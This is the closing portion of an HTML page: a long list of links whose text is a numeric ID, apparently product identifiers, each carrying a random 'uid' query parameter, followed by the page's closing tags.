<li><a href="/?pes=32814387339&uid=jbqXFiRk1K">32814387339</a></li>
<li><a href="/?pes=32950691553&uid=kzXnVrkDPl">32950691553</a></li>
<li><a href="/?pes=32861346266&uid=7uXDZN3zJ7">32861346266</a></li>
<li><a href="/?pes=1005002305243275&uid=gZQ9sUZz9X">1005002305243275</a></li>
<li><a href="/?pes=4001271490524&uid=n8JWPjMDyf">4001271490524</a></li>
<li><a href="/?pes=4000503346261&uid=ZTP7hbFPqe">4000503346261</a></li>
<li><a href="/?pes=4000929195062&uid=LvSQG7Iceb">4000929195062</a></li>
<li><a href="/?pes=1005001386303200&uid=vo4nc8laJ2">1005001386303200</a></li>
<li><a href="/?pes=4000192043588&uid=6986YDMutF">4000192043588</a></li>
<li><a href="/?pes=32913416613&uid=dyRdxuUuU1">32913416613</a></li>
<li><a href="/?pes=4001022654374&uid=psEzXryHoX">4001022654374</a></li>
<li><a href="/?pes=4000624198756&uid=VWDW6l2Ym1">4000624198756</a></li>
<li><a href="/?pes=32884596669&uid=b9ukW8DKYF">32884596669</a></li>
<li><a href="/?pes=1005002090388048&uid=362CoWwe3x">1005002090388048</a></li>
<li><a href="/?pes=32919285231&uid=hMopkeDNjW">32919285231</a></li>
<li><a href="/?pes=4001043494125&uid=3GbH7JBRpK">4001043494125</a></li>
<li><a href="/?pes=4000120158879&uid=RnZ2o35BGW">4000120158879</a></li>
<li><a href="/?pes=4000567089497&uid=IsFWJpkL85">4000567089497</a></li>
<li><a href="/?pes=1005002426972375&uid=Wc9hpS39ev">1005002426972375</a></li>
<li><a href="/?pes=33052657388&uid=gm3cnofoBf">33052657388</a></li>
<li><a href="/?pes=1005002433770080&uid=NO9UyeJcPC">1005002433770080</a></li>
<li><a href="/?pes=1005001285703046&uid=vSK0e35Z5n">1005001285703046</a></li>
<li><a href="/?pes=32874534407&uid=uSuSYg5AHk">32874534407</a></li>
<li><a href="/?pes=32435881768&uid=jyvdHSFZ63">32435881768</a></li>
<li><a href="/?pes=4001297230886&uid=JNc9e6Kx7z">4001297230886</a></li>
<li><a href="/?pes=1005001918252526&uid=Q71LQlu0rR">1005001918252526</a></li>
<li><a href="/?pes=1005002593022865&uid=sE7Ankh7tv">1005002593022865</a></li>
<li><a href="/?pes=1005002482581818&uid=ReY75qopQX">1005002482581818</a></li>
<li><a href="/?pes=4000780630628&uid=39xMsGuZIK">4000780630628</a></li>
<li><a href="/?pes=4001054816360&uid=vwX9gqLzzC">4001054816360</a></li>
<li><a href="/?pes=4000785551397&uid=vM7O3to5l2">4000785551397</a></li>
<li><a href="/?pes=1005001504953223&uid=qbXxxXgN0O">1005001504953223</a></li>
<li><a href="/?pes=1005001646292710&uid=ENX7IEkcn7">1005001646292710</a></li>
<li><a href="/?pes=1005002467557797&uid=lG2BtS8D5c">1005002467557797</a></li>
<li><a href="/?pes=1005001623960011&uid=xeafH7amAe">1005001623960011</a></li>
<li><a href="/?pes=32893690850&uid=KCxaMiaBgl">32893690850</a></li>
<li><a href="/?pes=4000463298090&uid=H2GNWdgvSP">4000463298090</a></li>
<li><a href="/?pes=1005001370732795&uid=9XN4c8LvPA">1005001370732795</a></li>
<li><a href="/?pes=4000018276272&uid=Jaj4NISZPu">4000018276272</a></li>
<li><a href="/?pes=4001358420568&uid=v4Gfu47EPo">4001358420568</a></li>
<li><a href="/?pes=1005001437886924&uid=4bLYsHoIRm">1005001437886924</a></li>
<li><a href="/?pes=1005001941194209&uid=3bWGGansbY">1005001941194209</a></li>
<li><a href="/?pes=1005001864312889&uid=W7YRpnHR85">1005001864312889</a></li>
<li><a href="/?pes=33026617902&uid=3HSxhEK9qE">33026617902</a></li>
<li><a href="/?pes=1005002384303132&uid=YoUiPbGYu1">1005002384303132</a></li>
<li><a href="/?pes=4000219401418&uid=t2gdFHN7tT">4000219401418</a></li>
<li><a href="/?pes=1005002019863069&uid=Q2r2JaYai4">1005002019863069</a></li>
<li><a href="/?pes=1005002566548100&uid=7Z28FtNJqw">1005002566548100</a></li>
<li><a href="/?pes=1005001912962584&uid=jIqEnxjKtI">1005001912962584</a></li>
<li><a href="/?pes=1005001862412816&uid=qw2xDxoo4X">1005001862412816</a></li>
<li><a href="/?pes=32434316272&uid=ttJGf43lxe">32434316272</a></li>
<li><a href="/?pes=32866745699&uid=RcqKkCxzUA">32866745699</a></li>
<li><a href="/?pes=4000342497837&uid=d2kywYIB2X">4000342497837</a></li>
<li><a href="/?pes=33015481840&uid=sDq4fMTUMA">33015481840</a></li>
<li><a href="/?pes=1005001642834744&uid=fHQxBZ6PT3">1005001642834744</a></li>
<li><a href="/?pes=1005001944591972&uid=3gW57MLHfi">1005001944591972</a></li>
<li><a href="/?pes=4000715785104&uid=Wh4YizEq4q">4000715785104</a></li>
<li><a href="/?pes=1005002023365630&uid=t7lF5StWOx">1005002023365630</a></li>
<li><a href="/?pes=33047733081&uid=vPH1WkmJgF">33047733081</a></li>
<li><a href="/?pes=4000729369086&uid=U2rGqZUEtg">4000729369086</a></li>
<li><a href="/?pes=33012350558&uid=qN10CXPyyZ">33012350558</a></li>
<li><a href="/?pes=4000982951777&uid=dv6ArsBWC4">4000982951777</a></li>
<li><a href="/?pes=4000934715092&uid=dyhfq5Ydm9">4000934715092</a></li>
<li><a href="/?pes=4000544222898&uid=9KTlu2Zpjc">4000544222898</a></li>
<li><a href="/?pes=32904147390&uid=c06P88G9xE">32904147390</a></li>
<li><a href="/?pes=32741325809&uid=zwOkzm4uN7">32741325809</a></li>
<li><a href="/?pes=4001204733262&uid=hRmzUeBCfm">4001204733262</a></li>
<li><a href="/?pes=32916952695&uid=d3eUbL7NH9">32916952695</a></li>
<li><a href="/?pes=1005001359119344&uid=7xqcH3dJ2F">1005001359119344</a></li>
<li><a href="/?pes=1005001384106394&uid=wW40dpWnfy">1005001384106394</a></li>
<li><a href="/?pes=4000010547019&uid=OErUZ0napF">4000010547019</a></li>
<li><a href="/?pes=1005002632158313&uid=E7FR6HCdTx">1005002632158313</a></li>
<li><a href="/?pes=4001050384048&uid=Nco6G3uMnp">4001050384048</a></li>
<li><a href="/?pes=1005002562633864&uid=BkfnPbUZQU">1005002562633864</a></li>
<li><a href="/?pes=33014033909&uid=fGciD5cJ1D">33014033909</a></li>
<li><a href="/?pes=32955181335&uid=qHqvWeHU0R">32955181335</a></li>
<li><a href="/?pes=1005002307277207&uid=3lO0GaiC8l">1005002307277207</a></li>
<li><a href="/?pes=4001156030278&uid=eqA56zBKis">4001156030278</a></li>
<li><a href="/?pes=33003808147&uid=cLYOci76Of">33003808147</a></li>
<li><a href="/?pes=1005002259763745&uid=DpcLqzPFBv">1005002259763745</a></li>
<li><a href="/?pes=1005002434003680&uid=RzpSbZfIrh">1005002434003680</a></li>
<li><a href="/?pes=1005001383138916&uid=Lcyz94qZSS">1005001383138916</a></li>
<li><a href="/?pes=1005001796942371&uid=tFyhLXEDBl">1005001796942371</a></li>
<li><a href="/?pes=32641901630&uid=5QgQaCFv6i">32641901630</a></li>
<li><a href="/?pes=32852218449&uid=JxCOcQWO4W">32852218449</a></li>
<li><a href="/?pes=1005001375837055&uid=4gf9wC1sfl">1005001375837055</a></li>
<li><a href="/?pes=4000902794756&uid=TFIAWpuBdD">4000902794756</a></li>
<li><a href="/?pes=33007918347&uid=mSvwkJBfaB">33007918347</a></li>
<li><a href="/?pes=32992230217&uid=d5Ni2QFzIR">32992230217</a></li>
<li><a href="/?pes=1005001588799004&uid=XwqfK6boLK">1005001588799004</a></li>
<li><a href="/?pes=1005002482144992&uid=hR2Tc6a62I">1005002482144992</a></li>
<li><a href="/?pes=1005002092920564&uid=YUt8l0VQPe">1005002092920564</a></li>
<li><a href="/?pes=1005001611703342&uid=R6fqOIZLC5">1005001611703342</a></li>
<li><a href="/?pes=4000027136485&uid=3C2liR4wG5">4000027136485</a></li>
<li><a href="/?pes=1005002282774633&uid=oHlGQwJuIB">1005002282774633</a></li>
<li><a href="/?pes=1005001979898654&uid=a6xjKfPzaG">1005001979898654</a></li>
<li><a href="/?pes=1005001922201259&uid=0U8lwQouP2">1005001922201259</a></li>
<li><a href="/?pes=32819500905&uid=cKhGMnd4M2">32819500905</a></li>
<li><a href="/?pes=1005001722598084&uid=1ClIKVxIkb">1005001722598084</a></li>
<li><a href="/?pes=4000067786886&uid=YAxLoXPByS">4000067786886</a></li>
<li><a href="/?pes=1005001326039055&uid=ECuQuabfLf">1005001326039055</a></li>
<li><a href="/?pes=1005002097565281&uid=AsuQJ3V8w8">1005002097565281</a></li>
<li><a href="/?pes=1005002293439983&uid=KRCG4Yarvw">1005002293439983</a></li>
<li><a href="/?pes=32820503785&uid=300JmfMyRD">32820503785</a></li>
<li><a href="/?pes=1005001895169588&uid=Ngp3o5zsyV">1005001895169588</a></li>
<li><a href="/?pes=32865913670&uid=Rc3WgtsZ51">32865913670</a></li>
<li><a href="/?pes=32873668768&uid=rM2YRqpLYm">32873668768</a></li>
<li><a href="/?pes=32836461750&uid=BgEbYtrGCb">32836461750</a></li>
<li><a href="/?pes=4000150712341&uid=7sVuvl1zfN">4000150712341</a></li>
<li><a href="/?pes=4000012297042&uid=rASP7UHSOj">4000012297042</a></li>
<li><a href="/?pes=4000019835652&uid=T5VaPbXYGd">4000019835652</a></li>
<li><a href="/?pes=32937280526&uid=WUeFiMh16I">32937280526</a></li>
<li><a href="/?pes=4000129745391&uid=32KJRSo8z0">4000129745391</a></li>
<li><a href="/?pes=4000388247617&uid=dyZ9RMoQFg">4000388247617</a></li>
<li><a href="/?pes=1005001927078453&uid=Tsr2WrtQbP">1005001927078453</a></li>
<li><a href="/?pes=32913625716&uid=J8UN0GIvO9">32913625716</a></li>
<li><a href="/?pes=33042182526&uid=XuMZNjOQhr">33042182526</a></li>
<li><a href="/?pes=4001316671946&uid=dXMqNswKte">4001316671946</a></li>
<li><a href="/?pes=4000931800651&uid=ERIjdwF9UA">4000931800651</a></li>
<li><a href="/?pes=4000018936068&uid=8eqxHGaVEl">4000018936068</a></li>
<li><a href="/?pes=4001343737400&uid=WvjluZhFvz">4001343737400</a></li>
<li><a href="/?pes=1005002032546178&uid=UJIzLNFr7J">1005002032546178</a></li>
<li><a href="/?pes=4000353484103&uid=wisKI0zkcW">4000353484103</a></li>
<li><a href="/?pes=32993664199&uid=edDxcgbede">32993664199</a></li>
<li><a href="/?pes=1005001687777081&uid=0U8NiFtdxr">1005001687777081</a></li>
<li><a href="/?pes=4000411187313&uid=mmbxri7m7A">4000411187313</a></li>
<li><a href="/?pes=4001220750363&uid=BW3SizP60o">4001220750363</a></li>
<li><a href="/?pes=4000464189962&uid=YD0hyTC9EZ">4000464189962</a></li>
<li><a href="/?pes=4001287292814&uid=v5ybzS97Ym">4001287292814</a></li>
<li><a href="/?pes=1005002555261651&uid=BD9WR0ouv9">1005002555261651</a></li>
<li><a href="/?pes=1005001425292655&uid=yrwY89U6EP">1005001425292655</a></li>
<li><a href="/?pes=4000786345988&uid=ftjiI2N9Y4">4000786345988</a></li>
<li><a href="/?pes=4000096883445&uid=3lf7aogOYw">4000096883445</a></li>
<li><a href="/?pes=1005001994716492&uid=XhmkNU8Eop">1005001994716492</a></li>
<li><a href="/?pes=32954443543&uid=sDSeDVnQbv">32954443543</a></li>
<li><a href="/?pes=1005002353543816&uid=nBCzKPIBxQ">1005002353543816</a></li>
<li><a href="/?pes=4000343021708&uid=t2FHnediAr">4000343021708</a></li>
<li><a href="/?pes=4000316363481&uid=M5O5CSukOl">4000316363481</a></li>
<li><a href="/?pes=4001042808109&uid=WBO7Rfbzgl">4001042808109</a></li>
<li><a href="/?pes=32992566167&uid=MjDyE9f2Se">32992566167</a></li>
<li><a href="/?pes=4000364583526&uid=Em4fVljNE5">4000364583526</a></li>
<li><a href="/?pes=1005002481428928&uid=dhcJ9n1wEw">1005002481428928</a></li>
<li><a href="/?pes=4000579410167&uid=gSsoSpOSgn">4000579410167</a></li>
<li><a href="/?pes=4000800095254&uid=W8lErpvG2A">4000800095254</a></li>
<li><a href="/?pes=32853056537&uid=yixRYGOflR">32853056537</a></li>
<li><a href="/?pes=4001171071376&uid=RAxER0pkNE">4001171071376</a></li>
<li><a href="/?pes=1005002110505616&uid=9tbRezfPP4">1005002110505616</a></li>
<li><a href="/?pes=1005002612848341&uid=u6M6tlI7dD">1005002612848341</a></li>
<li><a href="/?pes=1005001747050776&uid=w3ItlLUglI">1005001747050776</a></li>
<li><a href="/?pes=4000025264218&uid=kUJreedhpM">4000025264218</a></li>
<li><a href="/?pes=32806944261&uid=I0qNtWlA2L">32806944261</a></li>
<li><a href="/?pes=4001285382007&uid=kGpRnUm1DS">4001285382007</a></li>
<li><a href="/?pes=1005001527328092&uid=7EnnkfNlYF">1005001527328092</a></li>
<li><a href="/?pes=33030851351&uid=2DfSFm6ZMv">33030851351</a></li>
<li><a href="/?pes=1005001548319672&uid=WSCBSx5HzI">1005001548319672</a></li>
<li><a href="/?pes=1005001835620624&uid=ZvkI322MeK">1005001835620624</a></li>
<li><a href="/?pes=32817576825&uid=UPtx8VScz4">32817576825</a></li>
<li><a href="/?pes=4000176465823&uid=9Ayp5Gq6Xz">4000176465823</a></li>
<li><a href="/?pes=4001031656521&uid=OPR65gH973">4001031656521</a></li>
<li><a href="/?pes=4001283117048&uid=qHFVTlDOJG">4001283117048</a></li>
<li><a href="/?pes=4000273463270&uid=JoSHhNXK1P">4000273463270</a></li>
<li><a href="/?pes=1005002189567762&uid=TXG5n3Id0M">1005002189567762</a></li>
<li><a href="/?pes=4000726151436&uid=66PNMmufLR">4000726151436</a></li>
<li><a href="/?pes=1005002212029861&uid=iueTmXmT4X">1005002212029861</a></li>
<li><a href="/?pes=1005001906735470&uid=qK13eGamWb">1005001906735470</a></li>
<li><a href="/?pes=33030523333&uid=wcWskqR0DY">33030523333</a></li>
<li><a href="/?pes=32811223786&uid=J2IszEOOgL">32811223786</a></li>
<li><a href="/?pes=1005002167856574&uid=DEA65CSLpl">1005002167856574</a></li>
<li><a href="/?pes=32796060490&uid=GNZJcDAW69">32796060490</a></li>
<li><a href="/?pes=1005001966303060&uid=acgrU7doLG">1005001966303060</a></li>
<li><a href="/?pes=1005002160433817&uid=3a4uHweAre">1005002160433817</a></li>
<li><a href="/?pes=1005001792754674&uid=SE78QD4VfR">1005001792754674</a></li>
<li><a href="/?pes=33052450069&uid=7p3Ia5xrnl">33052450069</a></li>
<li><a href="/?pes=4000542207972&uid=41HaNrV6D4">4000542207972</a></li>
<li><a href="/?pes=33013965163&uid=dCy04qWIrh">33013965163</a></li>
<li><a href="/?pes=32847977979&uid=rXzUCL5PlF">32847977979</a></li>
<li><a href="/?pes=32823176738&uid=d98syUk6il">32823176738</a></li>
<li><a href="/?pes=33037980902&uid=LHi2GZl0tS">33037980902</a></li>
<li><a href="/?pes=1005001895674764&uid=jYOM0OcY2I">1005001895674764</a></li>
<li><a href="/?pes=4001283389451&uid=cJ7GkWG7Wc">4001283389451</a></li>
<li><a href="/?pes=4001225321200&uid=CdGfiqae2D">4001225321200</a></li>
<li><a href="/?pes=4000936602123&uid=nWvgb3M21B">4000936602123</a></li>
<li><a href="/?pes=1005001340248137&uid=iyiG0Hragx">1005001340248137</a></li>
<li><a href="/?pes=4001042751670&uid=ELtZOhhNNF">4001042751670</a></li>
<li><a href="/?pes=4000096052744&uid=0WUmbVse2z">4000096052744</a></li>
<li><a href="/?pes=4001022864911&uid=m6j2trLZsT">4001022864911</a></li>
<li><a href="/?pes=4001252055393&uid=83FlAc9i0L">4001252055393</a></li>
<li><a href="/?pes=1005001268649215&uid=j7g5KtXaI5">1005001268649215</a></li>
<li><a href="/?pes=4001184437606&uid=WrGKbICTEy">4001184437606</a></li>
<li><a href="/?pes=33040462606&uid=dXU3UOw1Sq">33040462606</a></li>
<li><a href="/?pes=32414597416&uid=MeMrT5EgZ6">32414597416</a></li>
<li><a href="/?pes=32958502589&uid=EQnSzTBDIL">32958502589</a></li>
<li><a href="/?pes=32971115793&uid=qL7czoHRjN">32971115793</a></li>
<li><a href="/?pes=4000677489313&uid=nwS9n4QJQI">4000677489313</a></li>
<li><a href="/?pes=1005001400136370&uid=Sy02BKtAc3">1005001400136370</a></li>
<li><a href="/?pes=32983667456&uid=Z0Vv5fRbUM">32983667456</a></li>
<li><a href="/?pes=4000437837089&uid=1frZhHyIdv">4000437837089</a></li>
<li><a href="/?pes=1005001565463446&uid=Dtnrsr2qnP">1005001565463446</a></li>
<li><a href="/?pes=4001136307780&uid=xr3LJ06nOg">4001136307780</a></li>
<li><a href="/?pes=1005001949302121&uid=6uappI0boC">1005001949302121</a></li>
<li><a href="/?pes=1005001895137663&uid=eFgoOnIDBC">1005001895137663</a></li>
<li><a href="/?pes=1000007537277&uid=hR80V3oTng">1000007537277</a></li>
<li><a href="/?pes=32769661002&uid=GeTVrzbdLL">32769661002</a></li>
<li><a href="/?pes=1005002086237684&uid=FfmjtGbdAa">1005002086237684</a></li>
<li><a href="/?pes=33014515419&uid=OUCtbaXyk6">33014515419</a></li>
<li><a href="/?pes=32826057448&uid=nkto4ySlPd">32826057448</a></li>
<li><a href="/?pes=33001472453&uid=Kc8J4bnKG4">33001472453</a></li>
<li><a href="/?pes=1005001419713433&uid=df8vwLH0EF">1005001419713433</a></li>
<li><a href="/?pes=4001145548922&uid=khBMdMFO7y">4001145548922</a></li>
<li><a href="/?pes=4001047543759&uid=9EmUws1Fqh">4001047543759</a></li>
<li><a href="/?pes=1005002490154472&uid=EK5dWTz6Uj">1005002490154472</a></li>
<li><a href="/?pes=1005001844462500&uid=4JaQEB7kBX">1005001844462500</a></li>
<li><a href="/?pes=1005001965052594&uid=G0lHiI6rxz">1005001965052594</a></li>
<li><a href="/?pes=4001117004443&uid=ZKBWBhcPXo">4001117004443</a></li>
<li><a href="/?pes=1005002323621264&uid=oqQVQsv4Jp">1005002323621264</a></li>
<li><a href="/?pes=1005001526199820&uid=Zu4kkQUYZc">1005001526199820</a></li>
<li><a href="/?pes=33003318603&uid=WkfrsvcWMA">33003318603</a></li>
<li><a href="/?pes=4001114386792&uid=ryEOPfJtbh">4001114386792</a></li>
<li><a href="/?pes=1005001652670420&uid=vs3dx2feNb">1005001652670420</a></li>
<li><a href="/?pes=1005001400033689&uid=ipmWjgNT6u">1005001400033689</a></li>
<li><a href="/?pes=1005002721684559&uid=RSc6ZmEKuW">1005002721684559</a></li>
<li><a href="/?pes=33045389517&uid=Bw1ogxJlyq">33045389517</a></li>
<li><a href="/?pes=1005001459552714&uid=e2f4ON4nID">1005001459552714</a></li>
<li><a href="/?pes=1005001604388995&uid=RAoUfg1O0x">1005001604388995</a></li>
<li><a href="/?pes=4000650352596&uid=eZwleZg6Zj">4000650352596</a></li>
<li><a href="/?pes=4000813984951&uid=vnwq3ohsqg">4000813984951</a></li>
<li><a href="/?pes=4001281180024&uid=lnuxtPt96Z">4001281180024</a></li>
<li><a href="/?pes=4001230912481&uid=6uWkIDQwdn">4001230912481</a></li>
<li><a href="/?pes=32828420303&uid=OmFubsazbk">32828420303</a></li>
<li><a href="/?pes=32352953788&uid=V4cehhbJeN">32352953788</a></li>
<li><a href="/?pes=1005001657541099&uid=oB2t8O7oVg">1005001657541099</a></li>
<li><a href="/?pes=1005001628208493&uid=LW4fTQnADZ">1005001628208493</a></li>
<li><a href="/?pes=32801447732&uid=rgvxHBVaww">32801447732</a></li>
<li><a href="/?pes=1005001810046341&uid=jWqW7QLqZb">1005001810046341</a></li>
<li><a href="/?pes=32856801522&uid=RrZgeJRdep">32856801522</a></li>
<li><a href="/?pes=1005001338859739&uid=vK4x0KHYzT">1005001338859739</a></li>
<li><a href="/?pes=1005001814387617&uid=Mpfdgt7OrM">1005001814387617</a></li>
<li><a href="/?pes=32440560608&uid=okaSU8jaym">32440560608</a></li>
<li><a href="/?pes=33058492329&uid=SF4XlgiPp1">33058492329</a></li>
<li><a href="/?pes=1005001621123486&uid=ynqC9np2ro">1005001621123486</a></li>
<li><a href="/?pes=4000042483364&uid=K85ZnFODlE">4000042483364</a></li>
<li><a href="/?pes=1005002420687428&uid=fceCPkX1sq">1005002420687428</a></li>
<li><a href="/?pes=4001180290413&uid=rHgF4w2g0p">4001180290413</a></li>
<li><a href="/?pes=4000299434170&uid=TqxFerqKgw">4000299434170</a></li>
<li><a href="/?pes=4001224847049&uid=psZrpZYHu4">4001224847049</a></li>
<li><a href="/?pes=4000244382564&uid=vKYTOx3YHu">4000244382564</a></li>
<li><a href="/?pes=1005001998566151&uid=7GhwannLwz">1005001998566151</a></li>
<li><a href="/?pes=1005002387755599&uid=FQWDQBH5Z7">1005002387755599</a></li>
<li><a href="/?pes=1005002570342841&uid=9uwBatQpuF">1005002570342841</a></li>
<li><a href="/?pes=1005001447744717&uid=n6wUrfxyGs">1005001447744717</a></li>
<li><a href="/?pes=1000004919775&uid=llh231lrVQ">1000004919775</a></li>
<li><a href="/?pes=1005002438029444&uid=ebnx24E5pi">1005002438029444</a></li>
<li><a href="/?pes=1005001884673574&uid=E9yWDWFGFm">1005001884673574</a></li>
<li><a href="/?pes=1005001988208492&uid=T4BZ5m1Vdy">1005001988208492</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
